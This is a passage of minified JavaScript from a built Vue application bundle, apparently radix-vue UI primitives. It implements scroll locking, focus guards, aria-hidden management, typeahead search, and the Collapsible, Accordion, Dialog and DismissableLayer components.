s=e.indexOf(t),o=n.goForward?s+1:s-1;if(!n.loop&&(o<0||o>=e.length))return null;const i=(o+e.length)%e.length,a=e[i];return a?a.hasAttribute("disabled")&&a.getAttribute("disabled")!=="false"?tP(e,a,n,r):a:null}function Ch(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Tg(e,t,n=".",r){if(!Ch(t))return Tg(e,{},n);const s=Object.assign({},t);for(const o in e){if(o==="__proto__"||o==="constructor")continue;const i=e[o];i!=null&&(Array.isArray(i)&&Array.isArray(s[o])?s[o]=[...i,...s[o]]:Ch(i)&&Ch(s[o])?s[o]=Tg(i,s[o],(n?`${n}.`:"")+o.toString()):s[o]=i)}return s}function Q8(e){return(...t)=>t.reduce((n,r)=>Tg(n,r,""),{})}const eY=Q8(),[np]=ft("ConfigProvider");let tY="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict",nY=(e=21)=>{let t="",n=e;for(;n--;)t+=tY[Math.random()*64|0];return t};const rY=ZC(()=>{const e=V(new Map),t=V(),n=F(()=>{for(const i of e.value.values())if(i)return!0;return!1}),r=np({scrollBody:V(!0)});let s=null;const o=()=>{document.body.style.paddingRight="",document.body.style.marginRight="",document.body.style.pointerEvents="",document.body.style.removeProperty("--scrollbar-width"),document.body.style.overflow=t.value??"",vE&&s?.(),t.value=void 0};return Ee(n,(i,a)=>{var l;if(!Xs)return;if(!i){a&&o();return}t.value===void 0&&(t.value=document.body.style.overflow);const u=window.innerWidth-document.documentElement.clientWidth,c={padding:u,margin:0},d=(l=r.scrollBody)!=null&&l.value?typeof r.scrollBody.value=="object"?eY({padding:r.scrollBody.value.padding===!0?u:r.scrollBody.value.padding,margin:r.scrollBody.value.margin===!0?u:r.scrollBody.value.margin},c):c:{padding:0,margin:0};u>0&&(document.body.style.paddingRight=typeof d.padding=="number"?`${d.padding}px`:String(d.padding),document.body.style.marginRight=typeof d.margin=="number"?`${d.margin}px`:String(d.margin),document.body.style.setProperty("--scrollbar-width",`${u}px`),document.body.style.overflow="hidden"),vE&&(s=Do(document,"touchmove",f=>sY(f),{passive:!1})),ze(()=>{document.body.style.pointerEvents="none",document.body.style.overflow="hidden"})},{immediate:!0,flush:"sync"}),e});function rp(e){const t=nY(6),n=rY();n.value.set(t,e??!1);const r=F({get:()=>n.value.get(t)??!1,set:s=>n.value.set(t,s)});return G8(()=>{n.value.delete(t)}),r}function nP(e){const t=window.getComputedStyle(e);if(t.overflowX==="scroll"||t.overflowY==="scroll"||t.overflowX==="auto"&&e.clientWidth<e.scrollWidth||t.overflowY==="auto"&&e.clientHeight<e.scrollHeight)return!0;{const n=e.parentNode;return!(n instanceof Element)||n.tagName==="BODY"?!1:nP(n)}}function sY(e){const t=e||window.event,n=t.target;return n instanceof Element&&nP(n)?!1:t.touches.length>1?!0:(t.preventDefault&&t.cancelable&&t.preventDefault(),!1)}const oY="data-radix-vue-collection-item";function Ui(e,t=oY){const n=e??Symbol();return{createCollection:r=>{const s=V([]);function o(){const i=Zs(r);return i?s.value=Array.from(i.querySelectorAll(`[${t}]:not([data-disabled])`)):s.value=[]}return mx(()=>{s.value=[]}),nt(o),zg(o),Ee(()=>r?.value,o,{immediate:!0}),Ar(n,s),s},injectCollection:()=>jt(n,V([]))}}function Bo(e){const t=np({dir:V("ltr")});return F(()=>{var n;return e?.value||((n=t.dir)==null?void 0:n.value)||"ltr"})}function Wi(e){const t=xt(),n=t?.type.emits,r={};return n?.length,n?.forEach(s=>{r[Hl(Fn(s))]=(...o)=>e(s,...o)}),r}let Ph=0;function v_(){Yt(e=>{if(!Xs)return;const t=document.querySelectorAll("[data-radix-focus-guard]");document.body.insertAdjacentElement("afterbegin",t[0]??_E()),document.body.insertAdjacentElement("beforeend",t[1]??_E()),Ph++,e(()=>{Ph===1&&document.querySelectorAll("[data-radix-focus-guard]").forEach(n=>n.remove()),Ph--})})}function _E(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}function __(e){return F(()=>{var t;return Eo(e)?!!((t=Zs(e))!=null&&t.closest("form")):!0})}function Kc(e){const t=xt(),n=Object.keys(t?.type.props??{}).reduce((s,o)=>{const i=(t?.type.props[o]).default;return i!==void 0&&(s[o]=i),s},{}),r=Ic(e);return F(()=>{const s={},o=t?.vnode.props??{};return Object.keys(o).forEach(i=>{s[Fn(i)]=o[i]}),Object.keys({...n,...s}).reduce((i,a)=>(r.value[a]!==void 0&&(i[a]=r.value[a]),i),{})})}function is(e,t){const n=Kc(e),r=t?Wi(t):{};return F(()=>({...n.value,...r}))}function oe(){const e=xt(),t=V(),n=F(()=>{var i,a;return["#text","#comment"].includes((i=t.value)==null?void 0:i.$el.nodeName)?(a=t.value)==null?void 0:a.$el.nextElementSibling:Zs(t)}),r=Object.assign({},e.exposed),s={};for(const i in e.props)Object.defineProperty(s,i,{enumerable:!0,configurable:!0,get:()=>e.props[i]});if(Object.keys(r).length>0)for(const i in r)Object.defineProperty(s,i,{enumerable:!0,configurable:!0,get:()=>r[i]});Object.defineProperty(s,"$el",{enumerable:!0,configurable:!0,get:()=>e.vnode.el}),e.exposed=s;function o(i){t.value=i,i&&(Object.defineProperty(s,"$el",{enumerable:!0,configurable:!0,get:()=>i instanceof Element?i:i.$el}),e.exposed=s)}return{forwardRef:o,currentRef:t,currentElement:n}}function iY(e,t){const n=JC(!1,300),r=V(null),s=B8();function o(){r.value=null,n.value=!1}function i(a,l){const u=a.currentTarget,c={x:a.clientX,y:a.clientY},d=aY(c,u.getBoundingClientRect()),f=lY(c,d),p=cY(l.getBoundingClientRect()),h=dY([...f,...p]);r.value=h,n.value=!0}return Yt(a=>{if(e.value&&t.value){const l=c=>i(c,t.value),u=c=>i(c,e.value);e.value.addEventListener("pointerleave",l),t.value.addEventListener("pointerleave",u),a(()=>{var c,d;(c=e.value)==null||c.removeEventListener("pointerleave",l),(d=t.value)==null||d.removeEventListener("pointerleave",u)})}}),Yt(a=>{var l;if(r.value){const u=c=>{var d,f;if(!r.value)return;const p=c.target,h={x:c.clientX,y:c.clientY},m=((d=e.value)==null?void 0:d.contains(p))||((f=t.value)==null?void 0:f.contains(p)),g=!uY(h,r.value),_=!!p.closest("[data-grace-area-trigger]");m?o():(g||_)&&(o(),s.trigger())};(l=e.value)==null||l.ownerDocument.addEventListener("pointermove",u),a(()=>{var c;return(c=e.value)==null?void 0:c.ownerDocument.removeEventListener("pointermove",u)})}}),{isPointerInTransit:n,onPointerExit:s.on}}function aY(e,t){const n=Math.abs(t.top-e.y),r=Math.abs(t.bottom-e.y),s=Math.abs(t.right-e.x),o=Math.abs(t.left-e.x);switch(Math.min(n,r,s,o)){case o:return"left";case s:return"right";case n:return"top";case r:return"bottom";default:throw new Error("unreachable")}}function lY(e,t,n=5){const r=[];switch(t){case"top":r.push({x:e.x-n,y:e.y+n},{x:e.x+n,y:e.y+n});break;case"bottom":r.push({x:e.x-n,y:e.y-n},{x:e.x+n,y:e.y-n});break;case"left":r.push({x:e.x+n,y:e.y-n},{x:e.x+n,y:e.y+n});break;case"right":r.push({x:e.x-n,y:e.y-n},{x:e.x-n,y:e.y+n});break}return r}function cY(e){const{top:t,right:n,bottom:r,left:s}=e;return[{x:s,y:t},{x:n,y:t},{x:n,y:r},{x:s,y:r}]}function uY(e,t){const{x:n,y:r}=e;let s=!1;for(let o=0,i=t.length-1;o<t.length;i=o++){const a=t[o].x,l=t[o].y,u=t[i].x,c=t[i].y;l>r!=c>r&&n<(u-a)*(r-l)/(c-l)+a&&(s=!s)}return s}function dY(e){const t=e.slice();return t.sort((n,r)=>n.x<r.x?-1:n.x>r.x?1:n.y<r.y?-1:n.y>r.y?1:0),fY(t)}function fY(e){if(e.length<=1)return e.slice();const t=[];for(let r=0;r<e.length;r++){const s=e[r];for(;t.length>=2;){const o=t[t.length-1],i=t[t.length-2];if((o.x-i.x)*(s.y-i.y)>=(o.y-i.y)*(s.x-i.x))t.pop();else break}t.push(s)}t.pop();const n=[];for(let r=e.length-1;r>=0;r--){const s=e[r];for(;n.length>=2;){const o=n[n.length-1],i=n[n.length-2];if((o.x-i.x)*(s.y-i.y)>=(o.y-i.y)*(s.x-i.x))n.pop();else break}n.push(s)}return n.pop(),t.length===1&&n.length===1&&t[0].x===n[0].x&&t[0].y===n[0].y?t:t.concat(n)}var pY=function(e){if(typeof document>"u")return null;var t=Array.isArray(e)?e[0]:e;return t.ownerDocument.body},Zi=new WeakMap,ju=new WeakMap,Hu={},Oh=0,rP=function(e){return e&&(e.host||rP(e.parentNode))},hY=function(e,t){return t.map(function(n){if(e.contains(n))return n;var r=rP(n);return r&&e.contains(r)?r:null}).filter(function(n){return!!n})},mY=function(e,t,n,r){var s=hY(t,Array.isArray(e)?e:[e]);Hu[n]||(Hu[n]=new WeakMap);var o=Hu[n],i=[],a=new Set,l=new Set(s),u=function(d){!d||a.has(d)||(a.add(d),u(d.parentNode))};s.forEach(u);var c=function(d){!d||l.has(d)||Array.prototype.forEach.call(d.children,function(f){if(a.has(f))c(f);else try{var p=f.getAttribute(r),h=p!==null&&p!=="false",m=(Zi.get(f)||0)+1,g=(o.get(f)||0)+1;Zi.set(f,m),o.set(f,g),i.push(f),m===1&&h&&ju.set(f,!0),g===1&&f.setAttribute(n,"true"),h||f.setAttribute(r,"true")}catch{}})};return c(t),a.clear(),Oh++,function(){i.forEach(function(d){var f=Zi.get(d)-1,p=o.get(d)-1;Zi.set(d,f),o.set(d,p),f||(ju.has(d)||d.removeAttribute(r),ju.delete(d)),p||d.removeAttribute(n)}),Oh--,Oh||(Zi=new WeakMap,Zi=new WeakMap,ju=new WeakMap,Hu={})}},gY=function(e,t,n){n===void 0&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),s=pY(e);return s?(r.push.apply(r,Array.from(s.querySelectorAll("[aria-live]"))),mY(r,s,n,"aria-hidden")):function(){return null}};function sp(e){let t;Ee(()=>Zs(e),n=>{n?t=gY(n):t&&t()}),Mi(()=>{t&&t()})}let vY=0;function On(e,t="radix"){if(e)return e;const n=np({useId:void 0});return W_?`${t}-${W_()}`:n.useId?`${t}-${n.useId()}`:`${t}-${++vY}`}function _Y(e){const t=V(),n=F(()=>{var s;return((s=t.value)==null?void 0:s.width)??0}),r=F(()=>{var s;return((s=t.value)==null?void 0:s.height)??0});return nt(()=>{const s=Zs(e);if(s){t.value={width:s.offsetWidth,height:s.offsetHeight};const o=new ResizeObserver(i=>{if(!Array.isArray(i)||!i.length)return;const a=i[0];let l,u;if("borderBoxSize"in a){const c=a.borderBoxSize,d=Array.isArray(c)?c[0]:c;l=d.inlineSize,u=d.blockSize}else l=s.offsetWidth,u=s.offsetHeight;t.value={width:l,height:u}});return o.observe(s,{box:"border-box"}),()=>o.unobserve(s)}else t.value=void 0}),{width:n,height:r}}function yY(e,t){const n=V(e);function r(s){return t[n.value][s]??n.value}return{state:n,dispatch:s=>{n.value=r(s)}}}const bY="data-item-text";function y_(e){const t=JC("",1e3);return{search:t,handleTypeaheadSearch:(n,r)=>{if(!(e!=null&&e.value)&&!r)return;t.value=t.value+n;const s=e?.value??r,o=Pn(),i=s.map(d=>{var f;return{ref:d,textValue:((f=(d.querySelector(`[${bY}]`)??d).textContent)==null?void 0:f.trim())??""}}),a=i.find(d=>d.ref===o),l=i.map(d=>d.textValue),u=wY(l,t.value,a?.textValue),c=i.find(d=>d.textValue===u);return c&&c.ref.focus(),c?.ref},resetTypeahead:()=>{t.value=""}}}function sP(e,t){return e.map((n,r)=>e[(t+r)%e.length])}function wY(e,t,n){const r=t.length>1&&Array.from(t).every(a=>a===t[0])?t[0]:t,s=n?e.indexOf(n):-1;let o=sP(e,Math.max(s,0));r.length===1&&(o=o.filter(a=>a!==n));const i=o.find(a=>a.toLowerCase().startsWith(r.toLowerCase()));return i!==n?i:void 0}const b_=H({name:"PrimitiveSlot",inheritAttrs:!1,setup(e,{attrs:t,slots:n}){return()=>{var r,s;if(!n.default)return null;const o=tp(n.default()),i=o.findIndex(c=>c.type!==Bt);if(i===-1)return o;const a=o[i];(r=a.props)==null||delete r.ref;const l=a.props?xe(t,a.props):t;t.class&&(s=a.props)!=null&&s.class&&delete a.props.class;const u=Yn(a,l);for(const c in l)c.startsWith("on")&&(u.props||(u.props={}),u.props[c]=l[c]);return o.length===1?u:(o[i]=u,o)}}}),Te=H({name:"Primitive",inheritAttrs:!1,props:{asChild:{type:Boolean,default:!1},as:{type:[String,Object],default:"div"}},setup(e,{attrs:t,slots:n}){const r=e.asChild?"template":e.as;return typeof r=="string"&&["area","img","input"].includes(r)?()=>Ye(r,t):r!=="template"?()=>Ye(e.as,t,{default:n.default}):()=>Ye(b_,t,{default:n.default})}});function oP(){const e=V(),t=F(()=>{var n,r;return["#text","#comment"].includes((n=e.value)==null?void 0:n.$el.nodeName)?(r=e.value)==null?void 0:r.$el.nextElementSibling:Zs(e)});return{primitiveElement:e,currentElement:t}}const[iP,EY]=ft("CollapsibleRoot"),xY=H({__name:"CollapsibleRoot",props:{defaultOpen:{type:Boolean,default:!1},open:{type:Boolean,default:void 0},disabled:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["update:open"],setup(e,{expose:t,emit:n}){const r=e,s=un(r,"open",n,{defaultValue:r.defaultOpen,passive:r.open===void 0}),o=un(r,"disabled");return EY({contentId:"",disabled:o,open:s,onOpenToggle:()=>{s.value=!s.value}}),t({open:s}),oe(),(i,a)=>($(),U(y(Te),{as:i.as,"as-child":r.asChild,"data-state":y(s)?"open":"closed","data-disabled":y(o)?"":void 0},{default:D(()=>[q(i.$slots,"default",{open:y(s)})]),_:3},8,["as","as-child","data-state","data-disabled"]))}}),SY=H({__name:"CollapsibleTrigger",props:{asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e;oe();const n=iP();return(r,s)=>{var o,i;return $(),U(y(Te),{type:r.as==="button"?"button":void 0,as:r.as,"as-child":t.asChild,"aria-controls":y(n).contentId,"aria-expanded":y(n).open.value,"data-state":y(n).open.value?"open":"closed","data-disabled":(o=y(n).disabled)!=null&&o.value?"":void 0,disabled:(i=y(n).disabled)==null?void 0:i.value,onClick:y(n).onOpenToggle},{default:D(()=>[q(r.$slots,"default")]),_:3},8,["type","as","as-child","aria-controls","aria-expanded","data-state","data-disabled","disabled","onClick"])}}});function TY(e,t){var n;const r=V({}),s=V("none"),o=V(e),i=e.value?"mounted":"unmounted";let a;const l=((n=t.value)==null?void 0:n.ownerDocument.defaultView)??g_,{state:u,dispatch:c}=yY(i,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}}),d=g=>{var _;if(Xs){const b=new CustomEvent(g,{bubbles:!1,cancelable:!1});(_=t.value)==null||_.dispatchEvent(b)}};Ee(e,async(g,_)=>{var b;const v=_!==g;if(await ze(),v){const w=s.value,E=Vu(t.value);g?(c("MOUNT"),d("enter"),E==="none"&&d("after-enter")):E==="none"||((b=r.value)==null?void 0:b.display)==="none"?(c("UNMOUNT"),d("leave"),d("after-leave")):_&&w!==E?(c("ANIMATION_OUT"),d("leave")):(c("UNMOUNT"),d("after-leave"))}},{immediate:!0});const f=g=>{const _=Vu(t.value),b=_.includes(g.animationName),v=u.value==="mounted"?"enter":"leave";if(g.target===t.value&&b&&(d(`after-${v}`),c("ANIMATION_END"),!o.value)){const w=t.value.style.animationFillMode;t.value.style.animationFillMode="forwards",a=l?.setTimeout(()=>{var E;((E=t.value)==null?void 0:E.style.animationFillMode)==="forwards"&&(t.value.style.animationFillMode=w)})}g.target===t.value&&_==="none"&&c("ANIMATION_END")},p=g=>{g.target===t.value&&(s.value=Vu(t.value))},h=Ee(t,(g,_)=>{g?(r.value=getComputedStyle(g),g.addEventListener("animationstart",p),g.addEventListener("animationcancel",f),g.addEventListener("animationend",f)):(c("ANIMATION_END"),a!==void 0&&l?.clearTimeout(a),_?.removeEventListener("animationstart",p),_?.removeEventListener("animationcancel",f),_?.removeEventListener("animationend",f))},{immediate:!0}),m=Ee(u,()=>{const g=Vu(t.value);s.value=u.value==="mounted"?g:"none"});return Mi(()=>{h(),m()}),{isPresent:F(()=>["mounted","unmountSuspended"].includes(u.value))}}function Vu(e){return e&&getComputedStyle(e).animationName||"none"}const jo=H({name:"Presence",props:{present:{type:Boolean,required:!0},forceMount:{type:Boolean}},slots:{},setup(e,{slots:t,expose:n}){var r;const{present:s,forceMount:o}=Kt(e),i=V(),{isPresent:a}=TY(s,i);n({present:a});let l=t.default({present:a});l=tp(l||[]);const u=xt();if(l&&l?.length>1){const c=(r=u?.parent)!=null&&r.type.name?`<${u.parent.type.name} />`:"component";throw new Error([`Detected an invalid children for \`${c}\` for  \`Presence\` component.`,"","Note: Presence works similarly to `v-if` directly, but it waits for animation/transition to finished before unmounting. So it expect only one direct child of valid VNode type.","You can apply a few solutions:",["Provide a single child element so that `presence` directive attach correctly.","Ensure the first child is an actual element instead of a raw text node or comment node."].map(d=>`  - ${d}`).join(`
`)].join(`
`))}return()=>o.value||s.value||a.value?Ye(t.default({present:a})[0],{ref:c=>{const d=Zs(c);return typeof d?.hasAttribute>"u"||(d!=null&&d.hasAttribute("data-radix-popper-content-wrapper")?i.value=d.firstElementChild:i.value=d),d}}):null}}),kY=H({inheritAttrs:!1,__name:"CollapsibleContent",props:{forceMount:{type:Boolean},asChild:{type:Boolean},as:{}},setup(e){const t=e,n=iP();n.contentId||(n.contentId=On(void 0,"radix-vue-collapsible-content"));const r=V(),{forwardRef:s,currentElement:o}=oe(),i=V(0),a=V(0),l=F(()=>n.open.value),u=V(l.value),c=V();return Ee(()=>{var d;return[l.value,(d=r.value)==null?void 0:d.present]},async()=>{await ze();const d=o.value;if(!d)return;c.value=c.value||{transitionDuration:d.style.transitionDuration,animationName:d.style.animationName},d.style.transitionDuration="0s",d.style.animationName="none";const f=d.getBoundingClientRect();a.value=f.height,i.value=f.width,u.value||(d.style.transitionDuration=c.value.transitionDuration,d.style.animationName=c.value.animationName)},{immediate:!0}),nt(()=>{requestAnimationFrame(()=>{u.value=!1})}),(d,f)=>($(),U(y(jo),{ref_key:"presentRef",ref:r,present:d.forceMount||y(n).open.value,"force-mount":!0},{default:D(()=>{var p,h;return[ne(y(Te),xe(d.$attrs,{id:y(n).contentId,ref:y(s),"as-child":t.asChild,as:d.as,"data-state":y(n).open.value?"open":"closed","data-disabled":(p=y(n).disabled)!=null&&p.value?"":void 0,hidden:!((h=r.value)!=null&&h.present),style:{"--radix-collapsible-content-height":`${a.value}px`,"--radix-collapsible-content-width":`${i.value}px`}}),{default:D(()=>{var m;return[(m=r.value)!=null&&m.present?q(d.$slots,"default",{key:0}):Ht("",!0)]}),_:3},16,["id","as-child","as","data-state","data-disabled","hidden","style"])]}),_:3},8,["present"]))}});function aP({type:e,defaultValue:t,modelValue:n}){const r=n||t;if(rd(e)&&rd(n)&&rd(t))throw new Error("Either the `type` or the `value` or `default-value` prop must be defined.");if(n!==void 0&&t!==void 0&&typeof n!=typeof t)throw new Error(`Invalid prop \`value\` of value \`${n}\` supplied, should be the same type as the \`defaultValue\` prop, which is \`${t}\`. The \`value\` prop must be:
  ${e==="single"?"- a string":e==="multiple"?"- an array of strings":`- a string
- an array of strings`}
  - \`undefined\``);const s=n!==void 0||t!==void 0;if(e&&s){const o=Array.isArray(n)||Array.isArray(t),i=n!==void 0?"modelValue":"defaultValue",a=i==="modelValue"?typeof n:typeof t;if(e==="single"&&o)return"multiple";if(e==="multiple"&&!o)return"single"}return s?Array.isArray(r)?"multiple":"single":e}function CY({type:e,defaultValue:t,modelValue:n}){return e||aP({type:e,defaultValue:t,modelValue:n})}function PY({type:e,defaultValue:t}){return t!==void 0?t:e==="single"?void 0:[]}function OY(e,t){const n=V(CY(e)),r=un(e,"modelValue",t,{defaultValue:PY(e),passive:e.modelValue===void 0,deep:!0});Ee(()=>[e.type,e.modelValue,e.defaultValue],()=>{const i=aP(e);n.value!==i&&(n.value=i)},{immediate:!0});function s(i){if(n.value==="single")r.value=i===r.value?void 0:i;else{const a=[...r.value||[]];if(a.includes(i)){const l=a.findIndex(u=>u===i);a.splice(l,1)}else a.push(i);r.value=a}}const o=F(()=>n.value==="single");return{modelValue:r,type:n,changeModelValue:s,isSingle:o}}const[op,AY]=ft("AccordionRoot"),CZ=H({__name:"AccordionRoot",props:{collapsible:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},dir:{},orientation:{default:"vertical"},asChild:{type:Boolean},as:{},type:{},modelValue:{},defaultValue:{}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,r=t,{dir:s,disabled:o}=Kt(n),i=Bo(s),{modelValue:a,changeModelValue:l,isSingle:u}=OY(n,r),{forwardRef:c,currentElement:d}=oe();return AY({disabled:o,direction:i,orientation:n.orientation,parentElement:d,isSingle:u,collapsible:n.collapsible,modelValue:a,changeModelValue:l}),(f,p)=>($(),U(y(Te),{ref:y(c),"as-child":f.asChild,as:f.as},{default:D(()=>[q(f.$slots,"default",{modelValue:y(a)})]),_:3},8,["as-child","as"]))}}),[w_,IY]=ft("AccordionItem"),PZ=H({__name:"AccordionItem",props:{disabled:{type:Boolean},value:{},asChild:{type:Boolean},as:{}},setup(e,{expose:t}){const n=e,r=op(),s=F(()=>r.isSingle.value?n.value===r.modelValue.value:Array.isArray(r.modelValue.value)&&r.modelValue.value.includes(n.value)),o=F(()=>r.disabled.value||n.disabled),i=F(()=>o.value?"":void 0),a=F(()=>s.value?"open":"closed");t({open:s,dataDisabled:i});const{currentRef:l,currentElement:u}=oe();IY({open:s,dataState:a,disabled:o,dataDisabled:i,triggerId:"",currentRef:l,currentElement:u,value:F(()=>n.value)});function c(d){var f;const p=d.target;if(Array.from(((f=r.parentElement.value)==null?void 0:f.querySelectorAll("[data-radix-vue-collection-item]"))??[]).findIndex(h=>h===p)===-1)return null;eP(d,u.value,r.parentElement.value,{arrowKeyOptions:r.orientation,dir:r.direction.value,focus:!0})}return(d,f)=>($(),U(y(xY),{"data-orientation":y(r).orientation,"data-disabled":i.value,"data-state":a.value,disabled:o.value,open:s.value,as:n.as,"as-child":n.asChild,onKeydown:Li(c,["up","down","left","right","home","end"])},{default:D(()=>[q(d.$slots,"default",{open:s.value})]),_:3},8,["data-orientation","data-disabled","data-state","disabled","open","as","as-child"]))}}),OZ=H({__name:"AccordionContent",props:{forceMount:{type:Boolean},asChild:{type:Boolean},as:{}},setup(e){const t=e,n=op(),r=w_();return oe(),(s,o)=>($(),U(y(kY),{role:"region",hidden:!y(r).open.value,"as-child":t.asChild,"force-mount":t.forceMount,"aria-labelledby":y(r).triggerId,"data-state":y(r).dataState.value,"data-disabled":y(r).dataDisabled.value,"data-orientation":y(n).orientation,style:{"--radix-accordion-content-width":"var(--radix-collapsible-content-width)","--radix-accordion-content-height":"var(--radix-collapsible-content-height)"}},{default:D(()=>[q(s.$slots,"default")]),_:3},8,["hidden","as-child","force-mount","aria-labelledby","data-state","data-disabled","data-orientation"]))}}),AZ=H({__name:"AccordionHeader",props:{asChild:{type:Boolean},as:{default:"h3"}},setup(e){const t=e,n=op(),r=w_();return oe(),(s,o)=>($(),U(y(Te),{as:t.as,"as-child":t.asChild,"data-orientation":y(n).orientation,"data-state":y(r).dataState.value,"data-disabled":y(r).dataDisabled.value},{default:D(()=>[q(s.$slots,"default")]),_:3},8,["as","as-child","data-orientation","data-state","data-disabled"]))}}),IZ=H({__name:"AccordionTrigger",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e,n=op(),r=w_();r.triggerId||(r.triggerId=On(void 0,"radix-vue-accordion-trigger"));function s(){const o=n.isSingle.value&&r.open.value&&!n.collapsible;r.disabled.value||o||n.changeModelValue(r.value.value)}return(o,i)=>($(),U(y(SY),{id:y(r).triggerId,ref:y(r).currentRef,"data-radix-vue-collection-item":"",as:t.as,"as-child":t.asChild,"aria-disabled":y(r).disabled.value||void 0,"aria-expanded":y(r).open.value||!1,"data-disabled":y(r).dataDisabled.value,"data-orientation":y(n).orientation,"data-state":y(r).dataState.value,disabled:y(r).disabled.value,onClick:s},{default:D(()=>[q(o.$slots,"default")]),_:3},8,["id","as","as-child","aria-disabled","aria-expanded","data-disabled","data-orientation","data-state","disabled"]))}}),[as,RY]=ft("DialogRoot"),RZ=H({inheritAttrs:!1,__name:"DialogRoot",props:{open:{type:Boolean,default:void 0},defaultOpen:{type:Boolean,default:!1},modal:{type:Boolean,default:!0}},emits:["update:open"],setup(e,{emit:t}){const n=e,r=un(n,"open",t,{defaultValue:n.defaultOpen,passive:n.open===void 0}),s=V(),o=V(),{modal:i}=Kt(n);return RY({open:r,modal:i,openModal:()=>{r.value=!0},onOpenChange:a=>{r.value=a},onOpenToggle:()=>{r.value=!r.value},contentId:"",titleId:"",descriptionId:"",triggerElement:s,contentElement:o}),(a,l)=>q(a.$slots,"default",{open:y(r)})}}),DZ=H({__name:"DialogTrigger",props:{asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,n=as(),{forwardRef:r,currentElement:s}=oe();return n.contentId||(n.contentId=On(void 0,"radix-vue-dialog-content")),nt(()=>{n.triggerElement.value=s.value}),(o,i)=>($(),U(y(Te),xe(t,{ref:y(r),type:o.as==="button"?"button":void 0,"aria-haspopup":"dialog","aria-expanded":y(n).open.value||!1,"aria-controls":y(n).open.value?y(n).contentId:void 0,"data-state":y(n).open.value?"open":"closed",onClick:y(n).onOpenToggle}),{default:D(()=>[q(o.$slots,"default")]),_:3},16,["type","aria-expanded","aria-controls","data-state","onClick"]))}}),Xc=H({__name:"Teleport",props:{to:{default:"body"},disabled:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=X8();return(n,r)=>y(t)||n.forceMount?($(),U(yf,{key:0,to:n.to,disabled:n.disabled},[q(n.$slots,"default")],8,["to","disabled"])):Ht("",!0)}}),$Z=H({__name:"DialogPortal",props:{to:{},disabled:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=e;return(n,r)=>($(),U(y(Xc),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}}),DY="dismissableLayer.pointerDownOutside",$Y="dismissableLayer.focusOutside";function lP(e,t){const n=t.closest("[data-dismissable-layer]"),r=e.dataset.dismissableLayer===""?e:e.querySelector("[data-dismissable-layer]"),s=Array.from(e.ownerDocument.querySelectorAll("[data-dismissable-layer]"));return!!(n&&r===n||s.indexOf(r)<s.indexOf(n))}function MY(e,t){var n;const r=((n=t?.value)==null?void 0:n.ownerDocument)??globalThis?.document,s=V(!1),o=V(()=>{});return Yt(i=>{if(!Xs)return;const a=async u=>{const c=u.target;if(t!=null&&t.value){if(lP(t.value,c)){s.value=!1;return}if(u.target&&!s.value){let d=function(){XC(DY,e,f)};const f={originalEvent:u};u.pointerType==="touch"?(r.removeEventListener("click",o.value),o.value=d,r.addEventListener("click",o.value,{once:!0})):d()}else r.removeEventListener("click",o.value);s.value=!1}},l=window.setTimeout(()=>{r.addEventListener("pointerdown",a)},0);i(()=>{window.clearTimeout(l),r.removeEventListener("pointerdown",a),r.removeEventListener("click",o.value)})}),{onPointerDownCapture:()=>s.value=!0}}function NY(e,t){var n;const r=((n=t?.value)==null?void 0:n.ownerDocument)??globalThis?.document,s=V(!1);return Yt(o=>{if(!Xs)return;const i=async a=>{t!=null&&t.value&&(await ze(),!(!t.value||lP(t.value,a.target))&&a.target&&!s.value&&XC($Y,e,{originalEvent:a}))};r.addEventListener("focusin",i),o(()=>r.removeEventListener("focusin",i))}),{onFocusCapture:()=>s.value=!0,onBlurCapture:()=>s.value=!1}}const fs=Qt({layersRoot:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),Zc=H({__name:"DismissableLayer",props:{disableOutsidePointerEvents:{type:Boolean,default:!1},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","dismiss"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:s,currentElement:o}=oe(),i=F(()=>{var h;return((h=o.value)==null?void 0:h.ownerDocument)??globalThis.document}),a=F(()=>fs.layersRoot),l=F(()=>o.value?Array.from(a.value).indexOf(o.value):-1),u=F(()=>fs.layersWithOutsidePointerEventsDisabled.size>0),c=F(()=>{const h=Array.from(a.value),[m]=[...fs.layersWithOutsidePointerEventsDisabled].slice(-1),g=h.indexOf(m);return l.value>=g}),d=MY(async h=>{const m=[...fs.branches].some(g=>g?.contains(h.target));!c.value||m||(r("pointerDownOutside",h),r("interactOutside",h),await ze(),h.defaultPrevented||r("dismiss"))},o),f=NY(h=>{[...fs.branches].some(m=>m?.contains(h.target))||(r("focusOutside",h),r("interactOutside",h),h.defaultPrevented||r("dismiss"))},o);K8("Escape",h=>{l.value===a.value.size-1&&(r("escapeKeyDown",h),h.defaultPrevented||r("dismiss"))});let p;return 